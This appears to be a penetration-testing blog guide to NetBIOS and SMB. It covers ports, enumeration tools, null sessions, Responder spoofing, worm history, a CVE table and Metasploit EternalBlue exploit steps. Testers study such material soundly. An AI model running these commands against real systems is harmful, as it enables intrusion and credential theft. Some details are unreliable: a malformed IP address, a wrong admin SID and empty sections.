In today’s digital world, securing network systems is of utmost importance. One tool used to communicate over Local Area Network (LAN) that may be vulnerable to security breaches is NetBios.
Welcome to our detailed guide on NetBios Penetration Testing.
This blog aims to educate cybersecurity enthusiasts, IT professionals, and budding ethical hackers about the intricacies of NetBios, its potential vulnerabilities, and how penetration testing can be used to identify and fix those vulnerabilities.
Table of Contents
Introduction
NetBIOS Penetration Testing (Network Basic Input/Output System) is a legacy protocol used for communication between computers in a local network.
Penetration testing involves assessing the security of a network or system to identify vulnerabilities and potential exploits.
NetBIOS Ports
When it comes to NetBIOS penetration testing, there are several fundamental aspects to consider.
Port Description RFC 137 NetBIOS Name Service (NBNS) RFC 1001, RFC 1002 138 NetBIOS Datagram Service (NB-DGRAM) RFC 1001, RFC 1002 139 NetBIOS Session Service (NB-SESSION) RFC 1001, RFC 1002 445 Server Message Block (SMB) over IP RFC 1001, RFC 1002, RFC 5661 593 Microsoft DCOM (Distributed Component Object Model) N/A (proprietary)
Please note that while NetBIOS-related specifications are documented in RFC 1001 and RFC 1002, the specific RFC for the Microsoft DCOM implementation over NetBIOS is not publicly available.
It’s worth mentioning that in modern network environments, NetBIOS is considered a legacy protocol, and the use of more secure and efficient protocols like SMBv3 or SMB over TCP/IP (port 445) is recommended.
Name service for name registration and resolution (ports: 137/udp and 137/tcp).
Datagram distribution service for connectionless communication (port: 138/udp).
Session service for connection-oriented communication (port: 139/tcp).
Remember always test the default Windows credentials for old systems.
Administrator: <BLANK>
SID 5000 is admin accountNetBIOS Hacking Tools
Explore a comprehensive guide to NetBIOS Hacking Tools, understanding their functionalities and use in ethical hacking. Secure networks better with our insightful article.
Linux Tools
| Tool | Description | URL |
|---|---|---|
| enum4linux | A tool for enumerating NetBIOS information from Linux systems | https://labs.portcullis.co.uk/tools/enum4linux/ |
| smbclient | Allows interaction with SMB/CIFS servers | https://www.samba.org/samba/docs/current/man-html/smbclient.1.html |
| nbtscan | Scans for open NetBIOS nameservers and enumerates services | https://tools.kali.org/information-gathering/nbtscan |
| nbtenum | Enumerates NetBIOS names and services on a target | N/A |
| nmap | A powerful network scanning tool that can include NetBIOS enumeration scripts | https://nmap.org/ |
Microsoft Tools
| Tool | Description | URL |
|---|---|---|
| enum4windows | A tool designed specifically for NetBIOS enumeration on Windows systems | https://github.com/portcullislabs/enum4windows |
| NBTScan | A command-line tool for scanning and enumerating NetBIOS information on Windows | http://www.unixwiz.net/tools/nbtscan.html |
| Nmap | A powerful network scanning tool that can include NetBIOS enumeration scripts | https://nmap.org/ |
| Responder | A tool that listens for NetBIOS Name Service (NBNS) queries and responds to them, capturing credentials and other information | https://github.com/SpiderLabs/Responder |
| Metasploit | A penetration testing framework that includes modules for NetBIOS enumeration and exploitation | https://www.metasploit.com/ |
NetBios Penetration Testing
Buckle up as we navigate through the complex yet captivating world of NetBios Penetration Testing!
NetBIOS Enumeration
As a penetration tester, when enumerating the NetBIOS protocol, there are several areas you should focus on to identify potential vulnerabilities and gather information.
Here are some key aspects to consider during NetBIOS enumeration:
NetBIOS Names
Enumerate NetBIOS names to identify systems and services available on the network. This can be done using tools like NBTScan, enum4linux, or nmap with the “–script nbstat” option.
enum4linux -a 192.168.1.125NetBIOS Shares
Enumerate shared resources (folders, printers, etc.) on NetBIOS-enabled systems. Tools like enum4linux, smbclient, or Metasploit’s auxiliary modules can assist in listing accessible shares and their permissions.
User Accounts
Enumerate user accounts through NetBIOS. This can include gathering NetBIOS-specific user information, such as usernames, SIDs (Security Identifiers), and related details. Tools like enum4linux or smbclient can help in this process.
Group Information
Enumerate NetBIOS groups and their memberships. Identify security groups, administrative groups, or any other relevant information that can assist in privilege escalation or lateral movement.
Service Information
Identify the NetBIOS services running on target systems and gather information about their configurations. This can include obtaining version information, identifying vulnerable service implementations, or checking for misconfigurations that can lead to security weaknesses.
NetBIOS Sessions
Enumerate active NetBIOS sessions to identify established connections between systems. This can provide insights into the communication and potential attack vectors.
sudo nmap -sU --script nbstat.nse -p137 192.168.1.125NetBIOS Null Sessions
NetBIOS allows for anonymous access known as a null session. Attackers can exploit misconfigured permissions on shares or RPC interfaces accessible through null sessions to gather sensitive information, such as user account details or system configurations.
rpcclient -U "" <IP address>NetBIOS over TCP/IP (NBT) Records
Explore NetBIOS over TCP/IP (NBT) records in DNS to gather additional information about NetBIOS-enabled systems. Look for DNS entries related to NetBIOS names, IP addresses, or other relevant records.
nbstatnmblookup -A 192.168.1.95
nmap -sV 192.168.1.95 --script nbstat.nse 
NetBIOS Name Service (NBNS) Spoofing
This vulnerability allows an attacker to spoof responses to NetBIOS name queries, redirecting traffic to their malicious system. This can be used for various purposes, such as conducting man-in-the-middle attacks.
Tools like Responder can automate this process.
sudo responder -I eth0 -wFbNetBIOS Session Hijacking
NetBIOS sessions can be hijacked by exploiting weaknesses in the session establishment and management process. By capturing and analyzing NetBIOS traffic, an attacker can extract session-specific information or even take control of active sessions.
NetBIOS Password Cracking
Weak or default passwords used for NetBIOS authentication can be exploited through brute-forcing or password-cracking techniques. This allows attackers to gain unauthorized access to systems with weak password configurations.
NetBIOS Denial-of-Service (DoS)
Attackers can flood NetBIOS services with a high volume of requests, overwhelming the target system and causing it to become unresponsive. This can lead to a denial-of-service condition, disrupting normal operations.
NetBIOS Worms
Worms like Conficker (also known as Downadup) targeted NetBIOS vulnerabilities to spread across networks rapidly. These worms exploited weaknesses in NetBIOS implementations to infect vulnerable systems, creating botnets for malicious activities.
Worm Name Description Propagation Mechanism Impact Notable Features Conficker Emerged in 2008, highly prolific Exploited vulnerabilities in Windows, including NetBIOS Created a massive botnet, compromised millions of systems Polymorphic code, domain generation algorithm Nimda Multifaceted worm, spread via multiple vectors Exploited vulnerabilities in Windows, including NetBIOS Rapidly spread, disrupted networks and services Combined email, web, and network-based propagation CodeRed Emerged in 2001, targeted Windows servers Exploited buffer overflow vulnerability in IIS, used NetBIOS Infected servers, defaced websites, caused network outages Rapid propagation, defacement of web pages SQL Slammer Exploited buffer overflow in Microsoft SQL Server Utilized UDP port scanning to find vulnerable systems Caused widespread Internet slowdowns and disruptions Extremely fast propagation, small code size
NetBIOS Vulnerability Assessment
https://shop.tenable.com/tenable-one
CVE Identifier Description CVSS Score Impact Remediation CVE-2020-0796 Remote Code Execution in Microsoft SMBv3 10.0 Remote code execution Apply security updates or workaround provided by Microsoft CVE-2017-0143 Windows SMB Remote Code Execution Vulnerability 10.0 Remote code execution Apply security updates provided by Microsoft CVE-2017-0145 Windows SMB Remote Code Execution Vulnerability 10.0 Remote code execution Apply security updates provided by Microsoft CVE-2017-0146 Windows SMB Remote Code Execution Vulnerability 10.0 Remote code execution Apply security updates provided by Microsoft CVE-2017-0148 Windows SMB Remote Code Execution Vulnerability 10.0 Remote code execution Apply security updates provided by Microsoft CVE-2016-3225 Windows NetBIOS Name Service Spoofing 7.5 Spoofing Apply security updates provided by Microsoft CVE-2013-3881 Multiple Buffer Overflows in Microsoft SMBv1 10.0 Remote code execution Apply security updates provided by Microsoft
NetBIOS Exploitation
NetBIOS Name Service Spoofer
smb_ms17_010
use auxiliary/scanner/smb/smb_ms17_010
msf auxiliary(smb_ms17_010) > set rhosts 192.168.1.128
msf auxiliary(smb_ms17_010) > set rport 445
msf auxiliary(smb_ms17_010) > exploitms17_010_eternalblue
use exploit/windows/smb/ms17_010_eternalblue
msf exploit(ms17_010_eternalblue) >set rhost 192.168.1.1.128
msf exploit(ms17_010_eternalblue) >set rport 445
msf exploit(ms17_010_eternalblue) >set lhost 192.168.1.115
msf exploit(ms17_010_eternalblue) > exploitMSF: auxiliary/server/netbios_spoof_natMSF: auxiliary/server/netbios_spoof_natNetBIOS Post-Exploitation
Conclusion


Comments